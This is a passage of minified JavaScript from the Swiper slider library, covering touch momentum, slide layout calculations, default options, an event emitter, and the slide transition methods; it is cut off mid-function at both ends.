void(e.slides.length<l.length?e.slideTo(l.length-1):e.slideTo(e.slides.length-1));if(s.freeModeMomentum){if(i.velocities.length>1){var p=i.velocities.pop(),f=i.velocities.pop(),v=p.position-f.position,m=p.time-f.time;e.velocity=v/m,e.velocity/=2,Math.abs(e.velocity)<s.freeModeMinimumVelocity&&(e.velocity=0),(m>150||k()-p.time>300)&&(e.velocity=0)}else e.velocity=0;e.velocity*=s.freeModeMomentumVelocityRatio,i.velocities.length=0;var g=1e3*s.freeModeMomentumRatio,y=e.velocity*g,b=e.translate+y;a&&(b=-b);var _,w,E=!1,T=20*Math.abs(e.velocity)*s.freeModeMomentumBounceRatio;if(b<e.maxTranslate())s.freeModeMomentumBounce?(b+e.maxTranslate()<-T&&(b=e.maxTranslate()-T),_=e.maxTranslate(),E=!0,i.allowMomentumBounce=!0):b=e.maxTranslate(),s.loop&&s.centeredSlides&&(w=!0);else if(b>e.minTranslate())s.freeModeMomentumBounce?(b-e.minTranslate()>T&&(b=e.minTranslate()+T),_=e.minTranslate(),E=!0,i.allowMomentumBounce=!0):b=e.minTranslate(),s.loop&&s.centeredSlides&&(w=!0);else if(s.freeModeSticky){for(var x,C=0;C<l.length;C+=1)if(l[C]>-b){x=C;break}b=-(b=Math.abs(l[x]-b)<Math.abs(l[x-1]-b)||"next"===e.swipeDirection?l[x]:l[x-1])}if(w&&e.once("transitionEnd",(function(){e.loopFix()})),0!==e.velocity){if(g=a?Math.abs((-b-e.translate)/e.velocity):Math.abs((b-e.translate)/e.velocity),s.freeModeSticky){var S=Math.abs((a?-b:b)-e.translate),A=e.slidesSizesGrid[e.activeIndex];g=S<A?s.speed:S<2*A?1.5*s.speed:2.5*s.speed}}else if(s.freeModeSticky)return void e.slideToClosest();s.freeModeMomentumBounce&&E?(e.updateProgress(_),e.setTransition(g),e.setTranslate(b),e.transitionStart(!0,e.swipeDirection),e.animating=!0,r.transitionEnd((function(){e&&!e.destroyed&&i.allowMomentumBounce&&(e.emit("momentumBounce"),e.setTransition(s.speed),setTimeout((function(){e.setTranslate(_),r.transitionEnd((function(){e&&!e.destroyed&&e.transitionEnd()}))}),0))}))):e.velocity?(e.updateProgress(b),e.setTransition(g),e.setTranslate(b),e.transitionStart(!0,e.swipeDirection),e.animating||(e.animating=!0,r.transitionEnd((function(){e&&!e.destroyed&&e.transitionEnd()})))):(e.emit("_freeModeNoMomentumRelease"),e.updateProgress(b)),e.updateActiveIndex(),e.updateSlidesClasses()}else{if(s.freeModeSticky)return void e.slideToClosest();s.freeMode&&e.emit("_freeModeNoMomentumRelease")}(!s.freeModeMomentum||c>=s.longSwipesMs)&&(e.updateProgress(),e.updateActiveIndex(),e.updateSlidesClasses())}else{for(var P=0,L=e.slidesSizesGrid[0],O=0;O<o.length;O+=O<s.slidesPerGroupSkip?1:s.slidesPerGroup){var z=O<s.slidesPerGroupSkip-1?1:s.slidesPerGroup;void 0!==o[O+z]?d>=o[O]&&d<o[O+z]&&(P=O,L=o[O+z]-o[O]):d>=o[O]&&(P=O,L=o[o.length-1]-o[o.length-2])}var D=(d-o[P])/L,I=P<s.slidesPerGroupSkip-1?1:s.slidesPerGroup;if(c>s.longSwipesMs){if(!s.longSwipes)return void e.slideTo(e.activeIndex);"next"===e.swipeDirection&&(D>=s.longSwipesRatio?e.slideTo(P+I):e.slideTo(P)),"prev"===e.swipeDirection&&(D>1-s.longSwipesRatio?e.slideTo(P+I):e.slideTo(P))}else{if(!s.shortSwipes)return void e.slideTo(e.activeIndex);e.navigation&&(h.target===e.navigation.nextEl||h.target===e.navigation.prevEl)?h.target===e.navigation.nextEl?e.slideTo(P+I):e.slideTo(P):("next"===e.swipeDirection&&e.slideTo(P+I),"prev"===e.swipeDirection&&e.slideTo(P))}}}}function Q(){var t=this.params,e=this.el;if(!e||0!==e.offsetWidth){t.breakpoints&&this.setBreakpoint();var i=this.allowSlideNext,s=this.allowSlidePrev,n=this.snapGrid;this.allowSlideNext=!0,this.allowSlidePrev=!0,this.updateSize(),this.updateSlides(),this.updateSlidesClasses(),("auto"===t.slidesPerView||t.slidesPerView>1)&&this.isEnd&&!this.isBeginning&&!this.params.centeredSlides?this.slideTo(this.slides.length-1,0,!1,!0):this.slideTo(this.activeIndex,0,!1,!0),this.autoplay&&this.autoplay.running&&this.autoplay.paused&&this.autoplay.run(),this.allowSlidePrev=s,this.allowSlideNext=i,this.params.watchOverflow&&n!==this.snapGrid&&this.checkOverflow()}}function Z(t){this.enabled&&(this.allowClick||(this.params.preventClicks&&t.preventDefault(),this.params.preventClicksPropagation&&this.animating&&(t.stopPropagation(),t.stopImmediatePropagation())))}function J(){var t=this.wrapperEl,e=this.rtlTranslate;if(this.enabled){this.previousTranslate=this.translate,this.isHorizontal()?this.translate=e?t.scrollWidth-t.offsetWidth-t.scrollLeft:-t.scrollLeft:this.translate=-t.scrollTop,-0===this.translate&&(this.translate=0),this.updateActiveIndex(),this.updateSlidesClasses();var i=this.maxTranslate()-this.minTranslate();(0===i?0:(this.translate-this.minTranslate())/i)!==this.progress&&this.updateProgress(e?-this.translate:this.translate),this.emit("setTranslate",this.translate,!1)}}var tt=!1;function et(){}function it(t){return(it="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var st={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!1,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,slidesPerGroupSkip:0,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1};function nt(t){return(nt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function at(t,e){for(var i=0;i<e.length;i++){var s=e[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}var rt={modular:{useParams:function(t){var e=this;e.modules&&Object.keys(e.modules).forEach((function(i){var s=e.modules[i];s.params&&O(t,s.params)}))},useModules:function(t){void 0===t&&(t={});var e=this;e.modules&&Object.keys(e.modules).forEach((function(i){var s=e.modules[i],n=t[i]||{};s.on&&e.on&&Object.keys(s.on).forEach((function(t){e.on(t,s.on[t])})),s.create&&s.create.bind(e)(n)}))}},eventsEmitter:{on:function(t,e,i){var s=this;if("function"!=typeof e)return s;var n=i?"unshift":"push";return t.split(" ").forEach((function(t){s.eventsListeners[t]||(s.eventsListeners[t]=[]),s.eventsListeners[t][n](e)})),s},once:function(t,e,i){var s=this;if("function"!=typeof e)return s;function n(){s.off(t,n),n.__emitterProxy&&delete n.__emitterProxy;for(var i=arguments.length,a=new Array(i),r=0;r<i;r++)a[r]=arguments[r];e.apply(s,a)}return n.__emitterProxy=e,s.on(t,n,i)},onAny:function(t,e){if("function"!=typeof t)return this;var i=e?"unshift":"push";return this.eventsAnyListeners.indexOf(t)<0&&this.eventsAnyListeners[i](t),this},offAny:function(t){if(!this.eventsAnyListeners)return this;var e=this.eventsAnyListeners.indexOf(t);return e>=0&&this.eventsAnyListeners.splice(e,1),this},off:function(t,e){var i=this;return i.eventsListeners?(t.split(" ").forEach((function(t){void 0===e?i.eventsListeners[t]=[]:i.eventsListeners[t]&&i.eventsListeners[t].forEach((function(s,n){(s===e||s.__emitterProxy&&s.__emitterProxy===e)&&i.eventsListeners[t].splice(n,1)}))})),i):i},emit:function(){var t,e,i,s=this;if(!s.eventsListeners)return s;for(var n=arguments.length,a=new Array(n),r=0;r<n;r++)a[r]=arguments[r];"string"==typeof a[0]||Array.isArray(a[0])?(t=a[0],e=a.slice(1,a.length),i=s):(t=a[0].events,e=a[0].data,i=a[0].context||s),e.unshift(i);var o=Array.isArray(t)?t:t.split(" ");return o.forEach((function(t){s.eventsAnyListeners&&s.eventsAnyListeners.length&&s.eventsAnyListeners.forEach((function(s){s.apply(i,[t].concat(e))})),s.eventsListeners&&s.eventsListeners[t]&&s.eventsListeners[t].forEach((function(t){t.apply(i,e)}))})),s}},update:{updateSize:function(){var t,e,i=this.$el;t=void 0!==this.params.width&&null!==this.params.width?this.params.width:i[0].clientWidth,e=void 0!==this.params.height&&null!==this.params.height?this.params.height:i[0].clientHeight,0===t&&this.isHorizontal()||0===e&&this.isVertical()||(t=t-parseInt(i.css("padding-left")||0,10)-parseInt(i.css("padding-right")||0,10),e=e-parseInt(i.css("padding-top")||0,10)-parseInt(i.css("padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(e)&&(e=0),O(this,{width:t,height:e,size:this.isHorizontal()?t:e}))},updateSlides:function(){var t=this;function e(e){return t.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]}function i(t,i){return parseFloat(t.getPropertyValue(e(i))||0)}var s=t.params,n=t.$wrapperEl,a=t.size,r=t.rtlTranslate,o=t.wrongRTL,l=t.virtual&&s.virtual.enabled,h=l?t.virtual.slides.length:t.slides.length,d=n.children("."+t.params.slideClass),u=l?t.virtual.slides.length:d.length,c=[],p=[],f=[],v=s.slidesOffsetBefore;"function"==typeof v&&(v=s.slidesOffsetBefore.call(t));var m=s.slidesOffsetAfter;"function"==typeof m&&(m=s.slidesOffsetAfter.call(t));var g=t.snapGrid.length,y=t.slidesGrid.length,b=s.spaceBetween,_=-v,w=0,E=0;if(void 0!==a){var T,x;"string"==typeof b&&b.indexOf("%")>=0&&(b=parseFloat(b.replace("%",""))/100*a),t.virtualSize=-b,r?d.css({marginLeft:"",marginBottom:"",marginTop:""}):d.css({marginRight:"",marginBottom:"",marginTop:""}),s.slidesPerColumn>1&&(T=Math.floor(u/s.slidesPerColumn)===u/t.params.slidesPerColumn?u:Math.ceil(u/s.slidesPerColumn)*s.slidesPerColumn,"auto"!==s.slidesPerView&&"row"===s.slidesPerColumnFill&&(T=Math.max(T,s.slidesPerView*s.slidesPerColumn)));for(var C,S,M,k=s.slidesPerColumn,A=T/k,P=Math.floor(u/s.slidesPerColumn),L=0;L<u;L+=1){x=0;var z=d.eq(L);if(s.slidesPerColumn>1){var D=void 0,I=void 0,B=void 0;if("row"===s.slidesPerColumnFill&&s.slidesPerGroup>1){var N=Math.floor(L/(s.slidesPerGroup*s.slidesPerColumn)),$=L-s.slidesPerColumn*s.slidesPerGroup*N,R=0===N?s.slidesPerGroup:Math.min(Math.ceil((u-N*k*s.slidesPerGroup)/k),s.slidesPerGroup);D=(I=$-(B=Math.floor($/R))*R+N*s.slidesPerGroup)+B*T/k,z.css({"-webkit-box-ordinal-group":D,"-moz-box-ordinal-group":D,"-ms-flex-order":D,"-webkit-order":D,order:D})}else"column"===s.slidesPerColumnFill?(B=L-(I=Math.floor(L/k))*k,(I>P||I===P&&B===k-1)&&(B+=1)>=k&&(B=0,I+=1)):I=L-(B=Math.floor(L/A))*A;z.css(e("margin-top"),0!==B?s.spaceBetween&&s.spaceBetween+"px":"")}if("none"!==z.css("display")){if("auto"===s.slidesPerView){var H=getComputedStyle(z[0]),j=z[0].style.transform,F=z[0].style.webkitTransform;if(j&&(z[0].style.transform="none"),F&&(z[0].style.webkitTransform="none"),s.roundLengths)x=t.isHorizontal()?z.outerWidth(!0):z.outerHeight(!0);else{var q=i(H,"width"),G=i(H,"padding-left"),Y=i(H,"padding-right"),X=i(H,"margin-left"),V=i(H,"margin-right"),W=H.getPropertyValue("box-sizing");if(W&&"border-box"===W)x=q+X+V;else{var U=z[0],K=U.clientWidth;x=q+G+Y+X+V+(U.offsetWidth-K)}}j&&(z[0].style.transform=j),F&&(z[0].style.webkitTransform=F),s.roundLengths&&(x=Math.floor(x))}else x=(a-(s.slidesPerView-1)*b)/s.slidesPerView,s.roundLengths&&(x=Math.floor(x)),d[L]&&(d[L].style[e("width")]=x+"px");d[L]&&(d[L].swiperSlideSize=x),f.push(x),s.centeredSlides?(_=_+x/2+w/2+b,0===w&&0!==L&&(_=_-a/2-b),0===L&&(_=_-a/2-b),Math.abs(_)<.001&&(_=0),s.roundLengths&&(_=Math.floor(_)),E%s.slidesPerGroup==0&&c.push(_),p.push(_)):(s.roundLengths&&(_=Math.floor(_)),(E-Math.min(t.params.slidesPerGroupSkip,E))%t.params.slidesPerGroup==0&&c.push(_),p.push(_),_=_+x+b),t.virtualSize+=x+b,w=x,E+=1}}if(t.virtualSize=Math.max(t.virtualSize,a)+m,r&&o&&("slide"===s.effect||"coverflow"===s.effect)&&n.css({width:t.virtualSize+s.spaceBetween+"px"}),s.setWrapperSize)n.css(((S={})[e("width")]=t.virtualSize+s.spaceBetween+"px",S));if(s.slidesPerColumn>1)if(t.virtualSize=(x+s.spaceBetween)*T,t.virtualSize=Math.ceil(t.virtualSize/s.slidesPerColumn)-s.spaceBetween,n.css(((M={})[e("width")]=t.virtualSize+s.spaceBetween+"px",M)),s.centeredSlides){C=[];for(var Q=0;Q<c.length;Q+=1){var Z=c[Q];s.roundLengths&&(Z=Math.floor(Z)),c[Q]<t.virtualSize+c[0]&&C.push(Z)}c=C}if(!s.centeredSlides){C=[];for(var J=0;J<c.length;J+=1){var tt=c[J];s.roundLengths&&(tt=Math.floor(tt)),c[J]<=t.virtualSize-a&&C.push(tt)}c=C,Math.floor(t.virtualSize-a)-Math.floor(c[c.length-1])>1&&c.push(t.virtualSize-a)}if(0===c.length&&(c=[0]),0!==s.spaceBetween){var et,it=t.isHorizontal()&&r?"marginLeft":e("marginRight");d.filter((function(t,e){return!s.cssMode||e!==d.length-1})).css(((et={})[it]=b+"px",et))}if(s.centeredSlides&&s.centeredSlidesBounds){var st=0;f.forEach((function(t){st+=t+(s.spaceBetween?s.spaceBetween:0)}));var nt=(st-=s.spaceBetween)-a;c=c.map((function(t){return t<0?-v:t>nt?nt+m:t}))}if(s.centerInsufficientSlides){var at=0;if(f.forEach((function(t){at+=t+(s.spaceBetween?s.spaceBetween:0)})),(at-=s.spaceBetween)<a){var rt=(a-at)/2;c.forEach((function(t,e){c[e]=t-rt})),p.forEach((function(t,e){p[e]=t+rt}))}}O(t,{slides:d,snapGrid:c,slidesGrid:p,slidesSizesGrid:f}),u!==h&&t.emit("slidesLengthChange"),c.length!==g&&(t.params.watchOverflow&&t.checkOverflow(),t.emit("snapGridLengthChange")),p.length!==y&&t.emit("slidesGridLengthChange"),(s.watchSlidesProgress||s.watchSlidesVisibility)&&t.updateSlidesOffset()}},updateAutoHeight:function(t){var e,i=this,s=[],n=i.virtual&&i.params.virtual.enabled,a=0;"number"==typeof t?i.setTransition(t):!0===t&&i.setTransition(i.params.speed);var r=function(t){return n?i.slides.filter((function(e){return parseInt(e.getAttribute("data-swiper-slide-index"),10)===t}))[0]:i.slides.eq(t)[0]};if("auto"!==i.params.slidesPerView&&i.params.slidesPerView>1)if(i.params.centeredSlides)i.visibleSlides.each((function(t){s.push(t)}));else for(e=0;e<Math.ceil(i.params.slidesPerView);e+=1){var o=i.activeIndex+e;if(o>i.slides.length&&!n)break;s.push(r(o))}else s.push(r(i.activeIndex));for(e=0;e<s.length;e+=1)if(void 0!==s[e]){var l=s[e].offsetHeight;a=l>a?l:a}a&&i.$wrapperEl.css("height",a+"px")},updateSlidesOffset:function(){for(var t=this.slides,e=0;e<t.length;e+=1)t[e].swiperSlideOffset=this.isHorizontal()?t[e].offsetLeft:t[e].offsetTop},updateSlidesProgress:function(t){void 0===t&&(t=this&&this.translate||0);var e=this.params,i=this.slides,s=this.rtlTranslate;if(0!==i.length){void 0===i[0].swiperSlideOffset&&this.updateSlidesOffset();var n=-t;s&&(n=t),i.removeClass(e.slideVisibleClass),this.visibleSlidesIndexes=[],this.visibleSlides=[];for(var a=0;a<i.length;a+=1){var r=i[a],o=(n+(e.centeredSlides?this.minTranslate():0)-r.swiperSlideOffset)/(r.swiperSlideSize+e.spaceBetween);if(e.watchSlidesVisibility||e.centeredSlides&&e.autoHeight){var l=-(n-r.swiperSlideOffset),h=l+this.slidesSizesGrid[a];(l>=0&&l<this.size-1||h>1&&h<=this.size||l<=0&&h>=this.size)&&(this.visibleSlides.push(r),this.visibleSlidesIndexes.push(a),i.eq(a).addClass(e.slideVisibleClass))}r.progress=s?-o:o}this.visibleSlides=C(this.visibleSlides)}},updateProgress:function(t){if(void 0===t){var e=this.rtlTranslate?-1:1;t=this&&this.translate&&this.translate*e||0}var i=this.params,s=this.maxTranslate()-this.minTranslate(),n=this.progress,a=this.isBeginning,r=this.isEnd,o=a,l=r;0===s?(n=0,a=!0,r=!0):(a=(n=(t-this.minTranslate())/s)<=0,r=n>=1),O(this,{progress:n,isBeginning:a,isEnd:r}),(i.watchSlidesProgress||i.watchSlidesVisibility||i.centeredSlides&&i.autoHeight)&&this.updateSlidesProgress(t),a&&!o&&this.emit("reachBeginning toEdge"),r&&!l&&this.emit("reachEnd toEdge"),(o&&!a||l&&!r)&&this.emit("fromEdge"),this.emit("progress",n)},updateSlidesClasses:function(){var t,e=this.slides,i=this.params,s=this.$wrapperEl,n=this.activeIndex,a=this.realIndex,r=this.virtual&&i.virtual.enabled;e.removeClass(i.slideActiveClass+" "+i.slideNextClass+" "+i.slidePrevClass+" "+i.slideDuplicateActiveClass+" "+i.slideDuplicateNextClass+" "+i.slideDuplicatePrevClass),(t=r?this.$wrapperEl.find("."+i.slideClass+'[data-swiper-slide-index="'+n+'"]'):e.eq(n)).addClass(i.slideActiveClass),i.loop&&(t.hasClass(i.slideDuplicateClass)?s.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+a+'"]').addClass(i.slideDuplicateActiveClass):s.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+a+'"]').addClass(i.slideDuplicateActiveClass));var o=t.nextAll("."+i.slideClass).eq(0).addClass(i.slideNextClass);i.loop&&0===o.length&&(o=e.eq(0)).addClass(i.slideNextClass);var l=t.prevAll("."+i.slideClass).eq(0).addClass(i.slidePrevClass);i.loop&&0===l.length&&(l=e.eq(-1)).addClass(i.slidePrevClass),i.loop&&(o.hasClass(i.slideDuplicateClass)?s.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+o.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass):s.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+o.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass),l.hasClass(i.slideDuplicateClass)?s.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass):s.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass)),this.emitSlidesClasses()},updateActiveIndex:function(t){var e,i=this.rtlTranslate?this.translate:-this.translate,s=this.slidesGrid,n=this.snapGrid,a=this.params,r=this.activeIndex,o=this.realIndex,l=this.snapIndex,h=t;if(void 0===h){for(var d=0;d<s.length;d+=1)void 0!==s[d+1]?i>=s[d]&&i<s[d+1]-(s[d+1]-s[d])/2?h=d:i>=s[d]&&i<s[d+1]&&(h=d+1):i>=s[d]&&(h=d);a.normalizeSlideIndex&&(h<0||void 0===h)&&(h=0)}if(n.indexOf(i)>=0)e=n.indexOf(i);else{var u=Math.min(a.slidesPerGroupSkip,h);e=u+Math.floor((h-u)/a.slidesPerGroup)}if(e>=n.length&&(e=n.length-1),h!==r){var c=parseInt(this.slides.eq(h).attr("data-swiper-slide-index")||h,10);O(this,{snapIndex:e,realIndex:c,previousIndex:r,activeIndex:h}),this.emit("activeIndexChange"),this.emit("snapIndexChange"),o!==c&&this.emit("realIndexChange"),(this.initialized||this.params.runCallbacksOnInit)&&this.emit("slideChange")}else e!==l&&(this.snapIndex=e,this.emit("snapIndexChange"))},updateClickedSlide:function(t){var e,i=this.params,s=C(t.target).closest("."+i.slideClass)[0],n=!1;if(s)for(var a=0;a<this.slides.length;a+=1)if(this.slides[a]===s){n=!0,e=a;break}if(!s||!n)return this.clickedSlide=void 0,void(this.clickedIndex=void 0);this.clickedSlide=s,this.virtual&&this.params.virtual.enabled?this.clickedIndex=parseInt(C(s).attr("data-swiper-slide-index"),10):this.clickedIndex=e,i.slideToClickedSlide&&void 0!==this.clickedIndex&&this.clickedIndex!==this.activeIndex&&this.slideToClickedSlide()}},translate:{getTranslate:function(t){void 0===t&&(t=this.isHorizontal()?"x":"y");var e=this.params,i=this.rtlTranslate,s=this.translate,n=this.$wrapperEl;if(e.virtualTranslate)return i?-s:s;if(e.cssMode)return s;var a=A(n[0],t);return i&&(a=-a),a||0},setTranslate:function(t,e){var i=this.rtlTranslate,s=this.params,n=this.$wrapperEl,a=this.wrapperEl,r=this.progress,o=0,l=0;this.isHorizontal()?o=i?-t:t:l=t,s.roundLengths&&(o=Math.floor(o),l=Math.floor(l)),s.cssMode?a[this.isHorizontal()?"scrollLeft":"scrollTop"]=this.isHorizontal()?-o:-l:s.virtualTranslate||n.transform("translate3d("+o+"px, "+l+"px, 0px)"),this.previousTranslate=this.translate,this.translate=this.isHorizontal()?o:l;var h=this.maxTranslate()-this.minTranslate();(0===h?0:(t-this.minTranslate())/h)!==r&&this.updateProgress(t),this.emit("setTranslate",this.translate,e)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(t,e,i,s,n){void 0===t&&(t=0),void 0===e&&(e=this.params.speed),void 0===i&&(i=!0),void 0===s&&(s=!0);var a=this,r=a.params,o=a.wrapperEl;if(a.animating&&r.preventInteractionOnTransition)return!1;var l,h=a.minTranslate(),d=a.maxTranslate();if(l=s&&t>h?h:s&&t<d?d:t,a.updateProgress(l),r.cssMode){var u,c=a.isHorizontal();if(0===e)o[c?"scrollLeft":"scrollTop"]=-l;else if(o.scrollTo)o.scrollTo(((u={})[c?"left":"top"]=-l,u.behavior="smooth",u));else o[c?"scrollLeft":"scrollTop"]=-l;return!0}return 0===e?(a.setTransition(0),a.setTranslate(l),i&&(a.emit("beforeTransitionStart",e,n),a.emit("transitionEnd"))):(a.setTransition(e),a.setTranslate(l),i&&(a.emit("beforeTransitionStart",e,n),a.emit("transitionStart")),a.animating||(a.animating=!0,a.onTranslateToWrapperTransitionEnd||(a.onTranslateToWrapperTransitionEnd=function(t){a&&!a.destroyed&&t.target===this&&(a.$wrapperEl[0].removeEventListener("transitionend",a.onTranslateToWrapperTransitionEnd),a.$wrapperEl[0].removeEventListener("webkitTransitionEnd",a.onTranslateToWrapperTransitionEnd),a.onTranslateToWrapperTransitionEnd=null,delete a.onTranslateToWrapperTransitionEnd,i&&a.emit("transitionEnd"))}),a.$wrapperEl[0].addEventListener("transitionend",a.onTranslateToWrapperTransitionEnd),a.$wrapperEl[0].addEventListener("webkitTransitionEnd",a.onTranslateToWrapperTransitionEnd))),!0}},transition:{setTransition:function(t,e){this.params.cssMode||this.$wrapperEl.transition(t),this.emit("setTransition",t,e)},transitionStart:function(t,e){void 0===t&&(t=!0);var i=this.activeIndex,s=this.params,n=this.previousIndex;if(!s.cssMode){s.autoHeight&&this.updateAutoHeight();var a=e;if(a||(a=i>n?"next":i<n?"prev":"reset"),this.emit("transitionStart"),t&&i!==n){if("reset"===a)return void this.emit("slideResetTransitionStart");this.emit("slideChangeTransitionStart"),"next"===a?this.emit("slideNextTransitionStart"):this.emit("slidePrevTransitionStart")}}},transitionEnd:function(t,e){void 0===t&&(t=!0);var i=this.activeIndex,s=this.previousIndex,n=this.params;if(this.animating=!1,!n.cssMode){this.setTransition(0);var a=e;if(a||(a=i>s?"next":i<s?"prev":"reset"),this.emit("transitionEnd"),t&&i!==s){if("reset"===a)return void this.emit("slideResetTransitionEnd");this.emit("slideChangeTransitionEnd"),"next"===a?this.emit("slideNextTransitionEnd"):this.emit("slidePrevTransitionEnd")}}}},slide:{slideTo:function(t,e,i,s,n){if(void 0===t&&(t=0),void 0===e&&(e=this.params.speed),void 0===i&&(i=!0),"number"!=typeof t&&"string"!=typeof t)throw new Error("The 'index' argument cannot have type other than 'number' or 'string'. ["+q(t)+"] given.");if("string"==typeof t){var a=parseInt(t,10);if(!isFinite(a))throw new Error("The passed-in 'index' (string) couldn't be converted to 'number'. ["+t+"] given.");t=a}var r=this,o=t;o<0&&(o=0);var l=r.params,h=r.snapGrid,d=r.slidesGrid,u=r.previousIndex,c=r.activeIndex,p=r.rtlTranslate,f=r.wrapperEl,v=r.enabled;if(r.animating&&l.preventInteractionOnTransition||!v&&!s&&!n)return!1;var m=Math.min(r.params.slidesPerGroupSkip,o),g=m+Math.floor((o-m)/r.params.slidesPerGroup);g>=h.length&&(g=h.length-1),(c||l.initialSlide||0)===(u||0)&&i&&r.emit("beforeSlideChangeStart");var y,b=-h[g];if(r.updateProgress(b),l.normalizeSlideIndex)for(var _=0;_<d.length;_+=1){var w=-Math.floor(100*b),E=Math.floor(100*d[_]),T=Math.floor(100*d[_+1]);void 0!==d[_+1]?w>=E&&w<T-(T-E)/2?o=_:w>=E&&w<T&&(o=_+1):w>=E&&(o=_)}if(r.initialized&&o!==c){if(!r.allowSlideNext&&b<r.translate&&b<r.minTranslate())return!1;if(!r.allowSlidePrev&&b>r.translate&&b>r.maxTranslate()&&(c||0)!==o)return!1}if(y=o>c?"next":o<c?"prev":"reset",p&&-b===r.translate||!p&&b===r.translate)return r.updateActiveIndex(o),l.autoHeight&&r.updateAutoHeight(),r.updateSlidesClasses(),"slide"!==l.effect&&r.setTranslate(b),"reset"!==y&&(r.transitionStart(i,y),r.transitionEnd(i,y)),!1;if(l.cssMode){var x,C=r.isHorizontal(),S=-b;if(p&&(S=f.scrollWidth-f.offsetWidth-S),0===e)f[C?"scrollLeft":"scrollTop"]=S;else if(f.scrollTo)f.scrollTo(((x={})[C?"left":"top"]=S,x.behavior="smooth",x));else f[C?"scrollLeft":"scrollTop"]=S;return!0}return 0===e?(r.setTransition(0),r.setTranslate(b),r.updateActiveIndex(o),r.updateSlidesClasses(),r.emit("beforeTransitionStart",e,s),r.transitionStart(i,y),r.transitionEnd(i,y)):(r.setTransition(e),r.setTranslate(b),r.updateActiveIndex(o),r.updateSlidesClasses(),r.emit("beforeTransitionStart",e,s),r.transitionStart(i,y),r.animating||(r.animating=!0,r.onSlideToWrapperTransitionEnd||(r.onSlideToWrapperTransitionEnd=function(t){r&&!r.destroyed&&t.target===this&&(r.$wrapperEl[0].removeEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.$wrapperEl[0].removeEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd),r.onSlideToWrapperTransitionEnd=null,delete r.onSlideToWrapperTransitionEnd,r.transitionEnd(i,y))}),r.$wrapperEl[0].addEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.$wrapperEl[0].addEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd))),!0},slideToLoop:function(t,e,i,s){void 0===t&&(t=0),void 0===e&&(e=this.params.speed),void 0===i&&(i=!0);var n=t;return this.params.loop&&(n+=this.loopedSlides),this.slideTo(n,e,i,s)},slideNext:function(t,e,i){void 0===t&&(t=this.params.speed),void 0===e&&(e=!0);var s=this.params,n=this.animating;if(!this.enabled)return this;var 